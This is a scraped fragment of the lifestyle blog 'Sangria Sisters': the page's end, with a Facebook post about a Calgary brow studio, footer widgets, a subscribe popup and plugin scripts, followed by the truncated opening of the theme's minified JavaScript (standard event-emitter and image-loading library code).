							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1647951992847279" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=F-KiTMvsNrcQ7kNvwEsJXlb&#038;_nc_oc=AdniOJF-2t7D7TwSeHU1Y4IQ6GDVjQYUw4ICpuAqTABIF3G2MPrHX_F44zQok7QR4YI&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=spsp-WJfNjQAaCS1S4bPJg&#038;_nc_tpa=Q5bMBQFBqTpTHlh25gofi8ah-NsITYKgXoAo1SbHfWHiP1VU-elCKkdJFfc31Nv7ur0VA347m-rz1AkkhQ&#038;oh=00_AfnW6qAznWcbsxHarYMxO08lr3oZWlfx39q6EP6ZVV-8Rg&#038;oe=694F065D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1647951992847279" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1647951992847279" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1647951992847279" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1647951992847279" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1647951992847279" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1647951992847279&#038;title=%09%09%09Visit%20sisters%20Mehak%20And%20Khush%20at%20their%20warm%20and%20inviting%20studio%20%40beautifulbrowsboutique%20on%2017th%20Ave%20SW.%20Our%20brows%20have%20never%20looked%20better%21%20Cheers%20to%20the%20sisterhood%21%20%F0%9F%91%AF%E2%80%8D%E2%99%80%EF%B8%8F%F0%9F%91%AF%E2%80%8D%E2%99%80%EF%B8%8F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1647951992847279%20-%20%0A%0A%09%0A%09%09Visit%20sisters%20Mehak%20And%20Khush%20at%20their%20warm%20and%20inviting%20studio%20%40beautifulbrowsboutique%20on%2017th%20Ave%20SW.%20Our%20brows%20have%20never%20looked%20better%21%20Cheers%20to%20the%20sisterhood%21%20%F0%9F%91%AF%E2%80%8D%E2%99%80%EF%B8%8F%F0%9F%91%AF%E2%80%8D%E2%99%80%EF%B8%8F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="794ae4f018" data-cff-shortcode="" data-post-id="8593" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/sisters-from-multiple-misters/">Sisters From Multiple Misters</a>
											<span class="post-date">November 13, 2025</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/">Confessions Of A Screen Fiend</a>
											<span class="post-date">October 30, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (51)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (96)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-noir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script type="text/javascript">
(function($){
  $("img.lazy").show().lazyload({effect: "fadeIn"});
})(jQuery);
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="8593" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1766443200&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.8.3" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/sangriasisters.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/sangriasisters.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/sangriasisters.ca\/about-us\/womenwealth\/","stats_nonce":"e256fffcbf","subscribe_nonce":"d66eb8a2ab","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Mon, 22 Dec 2025 22:40:01 GMT (https-index-webp.html.gz) -->

--- FILE ---
content_type: application/javascript
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.8.3
body_size: 16854
content:
(function(){function e(){}function t(e,t){for(var i=e.length;i--;)if(e[i].listener===t)return i;return-1}function i(e){return function(){return this[e].apply(this,arguments)}}var n=e.prototype,o=this,a=o.EventEmitter;n.getListeners=function(e){var t,i,n=this._getEvents();if("object"==typeof e){t={};for(i in n)n.hasOwnProperty(i)&&e.test(i)&&(t[i]=n[i])}else t=n[e]||(n[e]=[]);return t},n.flattenListeners=function(e){var t,i=[];for(t=0;e.length>t;t+=1)i.push(e[t].listener);return i},n.getListenersAsObject=function(e){var t,i=this.getListeners(e);return i instanceof Array&&(t={},t[e]=i),t||i},n.addListener=function(e,i){var n,o=this.getListenersAsObject(e),a="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===t(o[n],i)&&o[n].push(a?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(e){return this.getListeners(e),this},n.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},n.removeListener=function(e,i){var n,o,a=this.getListenersAsObject(e);for(o in a)a.hasOwnProperty(o)&&(n=t(a[o],i),-1!==n&&a[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},n.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},n.manipulateListeners=function(e,t,i){var n,o,a=e?this.removeListener:this.addListener,r=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(n=i.length;n--;)a.call(this,t,i[n]);else for(n in t)t.hasOwnProperty(n)&&(o=t[n])&&("function"==typeof o?a.call(this,n,o):r.call(this,n,o));return this},n.removeEvent=function(e){var t,i=typeof e,n=this._getEvents();if("string"===i)delete n[e];else if("object"===i)for(t in n)n.hasOwnProperty(t)&&e.test(t)&&delete n[t];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(e,t){var i,n,o,a,r=this.getListenersAsObject(e);for(o in r)if(r.hasOwnProperty(o))for(n=r[o].length;n--;)i=r[o][n],i.once===!0&&this.removeListener(e,i.listener),a=i.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},n.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return o.EventEmitter=a,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var i=e.event;return i.target=i.target||i.srcElement||t,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(e,t,i){e.addEventListener(t,i,!1)}:i.attachEvent&&(n=function(e,i,n){e[i+n]=n.handleEvent?function(){var i=t(e);n.handleEvent.call(n,i)}:function(){var i=t(e);n.call(e,i)},e.attachEvent("on"+i,e[i+n])});var o=function(){};i.removeEventListener?o=function(e,t,i){e.removeEventListener(t,i,!1)}:i.detachEvent&&(o=function(e,t,i){e.detachEvent("on"+t,e[t+i]);try{delete e[t+i]}catch(n){e[t+i]=void 0}});var a={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",a):e.eventie=a}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return t(e,i,n)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,i){function n(e,t){for(var i in t)e[i]=t[i];return e}function o(e){return"[object Array]"===f.call(e)}function a(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var i=0,n=e.length;n>i;i++)t.push(e[i]);else t.push(e);return t}function r(e,t,i){if(!(this instanceof r))return new r(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=a(e),this.options=n({},this.options),"function"==typeof t?i=t:n(this.options,t),i&&this.on("always",i),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function s(e){this.img=e}function l(e){this.src=e,p[e]=this}var c=e.jQuery,d=e.console,u=void 0!==d,f=Object.prototype.toString;r.prototype=new t,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var i=this.elements[e];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),a=0,r=o.length;r>a;a++){var s=o[a];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},r.prototype.check=function(){function e(e,o){return t.options.debug&&u&&d.log("confirm",e,o),t.progress(e),i++,i===n&&t.complete(),!0}var t=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var a=this.images[o];a.on("confirm",e),a.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var i=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[i](t)}})},c&&(c.fn.imagesLoaded=function(e,t){var i=new r(this,e,t);return i.jqDeferred.promise(c(this))}),s.prototype=new t,s.prototype.check=function(){var e=p[this.img.src]||new l(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var 